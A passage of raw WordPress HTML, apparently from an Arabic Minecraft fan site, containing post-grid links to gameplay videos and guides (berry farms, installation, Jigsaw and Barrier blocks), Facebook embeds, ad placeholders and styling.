href="https://www.mc-smartcraft.com/%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%b9%d9%85%d9%84-%d9%85%d8%b2%d8%b1%d8%b9%d8%a9-%d8%aa%d9%88%d8%aa-%d8%a7%d9%88%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83%d9%8a%d8%a9-%d9%88%d8%a8%d8%b3%d9%8a%d8%b7/" aria-label="طريقة عمل مزرعة توت اوتوماتيكية وبسيطة ماين كرافت #SmartCraft" class="kadence-post-image-inner-wrap"><img width="300" height="169" src="https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-3hfx4c2rnxs-youtube-automatic-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="id 3hfx4c2rnxs youtube automatic" decoding="async" srcset="https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-3hfx4c2rnxs-youtube-automatic-300x169.jpg.webp 300w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-3hfx4c2rnxs-youtube-automatic-416x234.jpg.webp 416w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-3hfx4c2rnxs-youtube-automatic-1024x576.jpg.webp 1024w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-3hfx4c2rnxs-youtube-automatic-768x432.jpg.webp 768w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-3hfx4c2rnxs-youtube-automatic-236x133.jpg.webp 236w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-3hfx4c2rnxs-youtube-automatic-360x203.jpg.webp 360w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-3hfx4c2rnxs-youtube-automatic-750x422.jpg.webp 750w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-3hfx4c2rnxs-youtube-automatic.jpg.webp 1280w" sizes="(max-width: 300px) 100vw, 300px" title="طريقة عمل مزرعة توت اوتوماتيكية وبسيطة ماين كرافت #SmartCraft 3"></a></div></div></div><div class="kt-blocks-post-grid-item-inner"><header><h6 class="entry-title"><a href="https://www.mc-smartcraft.com/%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%b9%d9%85%d9%84-%d9%85%d8%b2%d8%b1%d8%b9%d8%a9-%d8%aa%d9%88%d8%aa-%d8%a7%d9%88%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83%d9%8a%d8%a9-%d9%88%d8%a8%d8%b3%d9%8a%d8%b7/">طريقة عمل مزرعة توت اوتوماتيكية وبسيطة ماين كرافت #SmartCraft</a></h6><div class="kt-blocks-post-top-meta"></div></header><div class="entry-content"></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article><article class="kt-blocks-post-grid-item post-1310 post type-post status-publish format-video has-post-thumbnail hentry category-smartcraft category-5 category-13 tag-minecraft tag-672 tag-222 tag-671 tag-221 tag-290 tag-648 tag-230 tag-668 tag-670 tag-234 tag-232 tag-626 tag-666 tag-525 tag-231 tag-229 tag-233 tag-667 tag-664 tag-665 tag-669 tag-238 tag-219 tag---1-14 tag-235 tag-225 tag-220 tag-223 tag-224 tag-226 tag-612 tag-650 post_format-post-format-video"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-top kt-feat-image-mobile-align-top"><div class="kadence-post-image"><div class="kadence-post-image-intrisic kt-image-ratio-100" style="padding-bottom:100%;"><div class="kadence-post-image-inner-intrisic"><a aria-hidden="true" tabindex="-1" role="presentation" href="https://www.mc-smartcraft.com/%d8%b3%d8%b1%d9%81%d8%a7%d9%8a%d9%81%d9%84/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-4-%d9%84%d9%82%d9%8a%d8%aa-%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%b3%d9%83%d9%84%d9%8a%d8%aa%d9%88%d9%86-%d9%88%d8%a7%d9%86%d8%a7-%d8%a8%d8%b3%d8%aa%d9%83%d8%b4%d9%81/" aria-label="الحلقة #4 لقيت معركة سكليتون وانا بستكشف المنجم &#8211; سرفايفل (1.14.4) ماين كرافت #SmartCraft" class="kadence-post-image-inner-wrap"><img width="300" height="169" src="https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-sxc2cjikso0-youtube-automatic-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="id sxc2cjikso0 youtube automatic" decoding="async" srcset="https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-sxc2cjikso0-youtube-automatic-300x169.jpg.webp 300w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-sxc2cjikso0-youtube-automatic-416x234.jpg.webp 416w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-sxc2cjikso0-youtube-automatic-1024x576.jpg.webp 1024w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-sxc2cjikso0-youtube-automatic-768x432.jpg.webp 768w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-sxc2cjikso0-youtube-automatic-236x133.jpg.webp 236w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-sxc2cjikso0-youtube-automatic-360x203.jpg.webp 360w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-sxc2cjikso0-youtube-automatic-750x422.jpg.webp 750w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-sxc2cjikso0-youtube-automatic.jpg.webp 1280w" sizes="(max-width: 300px) 100vw, 300px" title="الحلقة #4 لقيت معركة سكليتون وانا بستكشف المنجم - سرفايفل (1.14.4) ماين كرافت #SmartCraft 4"></a></div></div></div><div class="kt-blocks-post-grid-item-inner"><header><h6 class="entry-title"><a href="https://www.mc-smartcraft.com/%d8%b3%d8%b1%d9%81%d8%a7%d9%8a%d9%81%d9%84/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-4-%d9%84%d9%82%d9%8a%d8%aa-%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%b3%d9%83%d9%84%d9%8a%d8%aa%d9%88%d9%86-%d9%88%d8%a7%d9%86%d8%a7-%d8%a8%d8%b3%d8%aa%d9%83%d8%b4%d9%81/">الحلقة #4 لقيت معركة سكليتون وانا بستكشف المنجم &#8211; سرفايفل (1.14.4) ماين كرافت #SmartCraft</a></h6><div class="kt-blocks-post-top-meta"></div></header><div class="entry-content"></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article></div></div><!-- .wp-block-kadence-postgrid -->

<div  class="mafaz-e55242dea329071807b684c175902af5 mafaz---" id="mafaz-e55242dea329071807b684c175902af5"></div>


<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>


	<div id="respond" class="comment-respond wp-block-post-comments-form">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA/%D8%A7%D9%83%D8%AA%D8%B4%D9%81-%D8%A7%D8%B3%D8%B1%D8%A7%D8%B1-%D9%85%D8%A7%D9%8A%D9%86-%D9%83%D8%B1%D8%A7%D9%81%D8%AA-%D9%88%D8%AA%D9%82%D9%86%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D8%A7/#respond" style="display:none;">إلغاء الرد</a></small></h3><p class="must-log-in">يجب أنت تكون <a href="https://www.mc-smartcraft.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.mc-smartcraft.com%2F%25d9%2585%25d8%25b9%25d9%2584%25d9%2588%25d9%2585%25d8%25a7%25d8%25aa%2F%25d8%25a7%25d9%2583%25d8%25aa%25d8%25b4%25d9%2581-%25d8%25a7%25d8%25b3%25d8%25b1%25d8%25a7%25d8%25b1-%25d9%2585%25d8%25a7%25d9%258a%25d9%2586-%25d9%2583%25d8%25b1%25d8%25a7%25d9%2581%25d8%25aa-%25d9%2588%25d8%25aa%25d9%2582%25d9%2586%25d9%258a%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2584%25d8%25b9%25d8%25a8-%25d8%25a7%2F">مسجل الدخول</a> لتضيف تعليقاً.</p>	</div><!-- #respond -->
	

<div  class="mafaz-47337bdd2ac54a644cab217054183294 mafaz---" id="mafaz-47337bdd2ac54a644cab217054183294"></div>


<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div class="wp-block-kadence-column kadence-column4075_896367-eb"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id4075_d12fa0-9c alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-row kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column4075_32152f-f1"><div class="kt-inside-inner-col">

<div  class="mafaz-a2c7c6babedcc1eaa20a8455e0427a46 mafaz---" id="mafaz-a2c7c6babedcc1eaa20a8455e0427a46"></div>


<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-4075_7a19db-ae"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>



<p><strong>تابعونا على الفيسبوك</strong></p>



<center><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fwww.mc.smartcraft&#038;tabs&#038;width=340&#038;height=130&#038;small_header=false&#038;adapt_container_width=true&#038;hide_cover=false&#038;show_facepile=true&#038;appId=355969256773248" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></center>


<div  class="mafaz-1aa916dda97abd0600ceeed7e78f721a mafaz---" id="mafaz-1aa916dda97abd0600ceeed7e78f721a"></div>


<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-4075_bc0dab-8b"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>



<p><strong>انضم الى المجموعة</strong></p>



<center><iframe src="https://www.facebook.com/plugins/group.php?href=https%3A%2F%2Fwww.facebook.com%2Fgroups%2Fmc.smartcraft&#038;width=350&#038;show_metadata=true&#038;appId=199702521289829&#038;height=0" width="350" height="0" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
</center>


<div style="margin-left: auto;margin-right: auto;text-align: center;" id="mafaz-2696820771"><div data-mafaz-trackid="3022" data-mafaz-trackbid="1" class="mafaz-target" id="mafaz-3167647768"><center><div data-placement-id="revbid-square" id='revbid-square-1956' style='min-width: 300px; min-height: 250px;text-align:center'></div></center></div></div>


<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-4075_9db29a-d2"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>


<div class="wp-block-kadence-postgrid kt-blocks-post-loop-block alignnone kt-post-loop4075_f33a45-32 kt-post-grid-layout-grid "><div class="kt-post-grid-layout-grid-wrap kt-post-grid-wrap" data-columns-xxl="1" data-columns-xl="1" data-columns-md="1" data-columns-sm="1" data-columns-xs="1" data-columns-ss="1"data-item-selector=".kt-post-masonry-item" aria-label="Post Carousel"><article class="kt-blocks-post-grid-item post-3718 post type-post status-publish format-standard has-post-thumbnail hentry category-1999 tag-__ tag-_ tag-851 tag-1998 tag-889"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-top kt-feat-image-mobile-align-top"><div class="kadence-post-image"><div class="kadence-post-image-intrisic kt-image-ratio-100" style="padding-bottom:100%;"><div class="kadence-post-image-inner-intrisic"><a aria-hidden="true" tabindex="-1" role="presentation" href="https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%af%d9%84%d9%8a%d9%84%d9%83-%d9%84%d8%aa%d8%ab%d8%a8%d9%8a%d8%aa-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d8%a8%d8%b3%d9%87%d9%88%d9%84%d8%a9-%d9%88%d8%b3%d8%b1%d8%b9%d8%a9/" aria-label="دليلك لتثبيت ماين كرافت بسهولة وسرعة" class="kadence-post-image-inner-wrap"><img width="300" height="300" src="https://www.mc-smartcraft.com/wp-content/uploads/2024/04/طريقة-تثبيت-ماين-كرافت-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="طريقة تثبيت ماين كرافت" decoding="async" srcset="https://www.mc-smartcraft.com/wp-content/uploads/2024/04/طريقة-تثبيت-ماين-كرافت-300x300.jpg.webp 300w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/طريقة-تثبيت-ماين-كرافت-150x150.jpg.webp 150w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/طريقة-تثبيت-ماين-كرافت-768x768.jpg.webp 768w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/طريقة-تثبيت-ماين-كرافت-60x60.jpg.webp 60w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/طريقة-تثبيت-ماين-كرافت-100x100.jpg.webp 100w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/طريقة-تثبيت-ماين-كرافت-200x200.jpg.webp 200w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/طريقة-تثبيت-ماين-كرافت-268x268.jpg.webp 268w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/طريقة-تثبيت-ماين-كرافت.jpg.webp 1024w" sizes="(max-width: 300px) 100vw, 300px" title="دليلك لتثبيت ماين كرافت بسهولة وسرعة 5"></a></div></div></div><div class="kt-blocks-post-grid-item-inner"><header><h6 class="entry-title"><a href="https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%af%d9%84%d9%8a%d9%84%d9%83-%d9%84%d8%aa%d8%ab%d8%a8%d9%8a%d8%aa-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d8%a8%d8%b3%d9%87%d9%88%d9%84%d8%a9-%d9%88%d8%b3%d8%b1%d8%b9%d8%a9/">دليلك لتثبيت ماين كرافت بسهولة وسرعة</a></h6><div class="kt-blocks-post-top-meta"></div></header><div class="entry-content"></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article><article class="kt-blocks-post-grid-item post-4462 post type-post status-publish format-standard has-post-thumbnail hentry category-1999 tag-jigsaw_block__ tag-jigsaw_block___ tag-_jigsaw_block__ tag-_jigsaw_block___ tag-__jigsaw_block tag-____jigsaw_block tag-___jigsaw_block tag-1998"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-top kt-feat-image-mobile-align-top"><div class="kadence-post-image"><div class="kadence-post-image-intrisic kt-image-ratio-100" style="padding-bottom:100%;"><div class="kadence-post-image-inner-intrisic"><a aria-hidden="true" tabindex="-1" role="presentation" href="https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d9%83%d9%84-%d9%85%d8%a7-%d8%aa%d8%ad%d8%aa%d8%a7%d8%ac-%d9%85%d8%b9%d8%b1%d9%81%d8%aa%d9%87-%d8%b9%d9%86-jigsaw-block-%d9%81%d9%8a-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d8%af/" aria-label="كل ما تحتاج معرفته عن Jigsaw Block في ماين كرافت: دليل شامل للأوامر والتطبيقات" class="kadence-post-image-inner-wrap"><img width="300" height="300" src="https://www.mc-smartcraft.com/wp-content/uploads/2024/09/Jigsaw-Block-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Jigsaw Block" decoding="async" srcset="https://www.mc-smartcraft.com/wp-content/uploads/2024/09/Jigsaw-Block-1-300x300.jpg 300w, https://www.mc-smartcraft.com/wp-content/uploads/2024/09/Jigsaw-Block-1-150x150.jpg 150w, https://www.mc-smartcraft.com/wp-content/uploads/2024/09/Jigsaw-Block-1.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" title="كل ما تحتاج معرفته عن Jigsaw Block في ماين كرافت: دليل شامل للأوامر والتطبيقات 6"></a></div></div></div><div class="kt-blocks-post-grid-item-inner"><header><h6 class="entry-title"><a href="https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d9%83%d9%84-%d9%85%d8%a7-%d8%aa%d8%ad%d8%aa%d8%a7%d8%ac-%d9%85%d8%b9%d8%b1%d9%81%d8%aa%d9%87-%d8%b9%d9%86-jigsaw-block-%d9%81%d9%8a-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d8%af/">كل ما تحتاج معرفته عن Jigsaw Block في ماين كرافت: دليل شامل للأوامر والتطبيقات</a></h6><div class="kt-blocks-post-top-meta"></div></header><div class="entry-content"></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article><article class="kt-blocks-post-grid-item post-4471 post type-post status-publish format-standard has-post-thumbnail hentry category-1999 tag-barrier_minecraft tag-barrier__ tag-___ tag-____ tag-_barrier tag-__barrier tag-___barrier tag-1998"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-top kt-feat-image-mobile-align-top"><div class="kadence-post-image"><div class="kadence-post-image-intrisic kt-image-ratio-100" style="padding-bottom:100%;"><div class="kadence-post-image-inner-intrisic"><a aria-hidden="true" tabindex="-1" role="presentation" href="https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/barrier-%d9%81%d9%8a-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d8%af%d9%84%d9%8a%d9%84%d9%83-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84-%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84/" aria-label="Barrier في ماين كرافت: دليلك الكامل لحماية المناطق بذكاء" class="kadence-post-image-inner-wrap"><img width="300" height="300" src="https://www.mc-smartcraft.com/wp-content/uploads/2024/09/Barrier-300x300.png" class="attachment-medium size-medium wp-post-image" alt="Barrier" decoding="async" srcset="https://www.mc-smartcraft.com/wp-content/uploads/2024/09/Barrier-300x300.png 300w, https://www.mc-smartcraft.com/wp-content/uploads/2024/09/Barrier-150x150.png 150w, https://www.mc-smartcraft.com/wp-content/uploads/2024/09/Barrier.png 720w" sizes="(max-width: 300px) 100vw, 300px" title="Barrier في ماين كرافت: دليلك الكامل لحماية المناطق بذكاء 7"></a></div></div></div><div class="kt-blocks-post-grid-item-inner"><header><h6 class="entry-title"><a href="https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/barrier-%d9%81%d9%8a-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d8%af%d9%84%d9%8a%d9%84%d9%83-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84-%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84/">Barrier في ماين كرافت: دليلك الكامل لحماية المناطق بذكاء</a></h6><div class="kt-blocks-post-top-meta"></div></header><div class="entry-content"></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article></div></div><!-- .wp-block-kadence-postgrid -->


<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-4075_68cf68-72"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>
</div></div>



<div class="wp-block-kadence-column kadence-column4075_0645c0-22 kb-section-is-sticky kb-section-dir-vertical"><div class="kt-inside-inner-col"><div  class="mafaz-a2bb73e495a27f55120c8551b5dbaf65 mafaz---" id="mafaz-a2bb73e495a27f55120c8551b5dbaf65"></div></div></div>

</div></div></div></div>

</div></div></div><!-- [/element-4075] -->			</div>
					</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget4 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer4">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-41" class="widget widget_block"><p><!-- [element-4395] --><style>.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id3811_d6f4d2-5e{margin-top:0px;margin-bottom:0px;}.kb-row-layout-id3811_d6f4d2-5e > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id3811_d6f4d2-5e > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id3811_d6f4d2-5e > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-none, 0rem );max-width:var( --global-content-width, 1290px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id3811_d6f4d2-5e > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id3811_d6f4d2-5e > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id3811_d6f4d2-5e > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}</style><div class="kb-row-layout-wrap kb-row-layout-id3811_d6f4d2-5e alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">
<style>.kadence-column3811_42f371-c1 > .kt-inside-inner-col{display:flex;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col,.kadence-column3811_42f371-c1 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:center;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column3811_42f371-c1{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3811_42f371-c1{text-align:center;}.kadence-column3811_42f371-c1{position:relative;}.kadence-column3811_42f371-c1, .kt-inside-inner-col > .kadence-column3811_42f371-c1:not(.specificity){margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column3811_42f371-c1{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:center;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column3811_42f371-c1{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:center;}}</style>
<div class="wp-block-kadence-column kadence-column3811_42f371-c1"><div class="kt-inside-inner-col"><style>.wp-block-kadence-spacer.kt-block-spacer-3811_21739e-e5 .kt-block-spacer{height:10px;}.wp-block-kadence-spacer.kt-block-spacer-3811_21739e-e5 .kt-divider{border-top-width:3px;height:1px;border-top-color:var(--global-palette1, #3182CE);width:75%;border-top-style:solid;}</style>
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-3811_21739e-e5"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>



<h2 class="wp-block-heading has-text-align-center" id="h-انضم-الى-خادم-smartcraft-الآن">انضم الى خادم SmartCraft الآن</h2>



<p class="has-text-align-center"><a href="https://play.mc-smartcraft.com/" data-type="link" data-id="https://play.mc-smartcraft.com/">Play.MC-SmartCraft.com</a></p>
</div></div>


<style>.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{display:flex;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xs, 1rem);padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col,.kadence-column3811_5253ca-b9 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-none, 0rem );}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-evenly;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > *, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}.kt-row-column-wrap > .kadence-column3811_5253ca-b9{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{align-items:center;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3811_5253ca-b9{position:relative;}.kadence-column3811_5253ca-b9, .kt-inside-inner-col > .kadence-column3811_5253ca-b9:not(.specificity){margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column3811_5253ca-b9{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{align-items:center;}}@media all and (max-width: 1024px){.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-evenly;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > *, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column3811_5253ca-b9{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{align-items:center;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;justify-content:space-evenly;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > *, 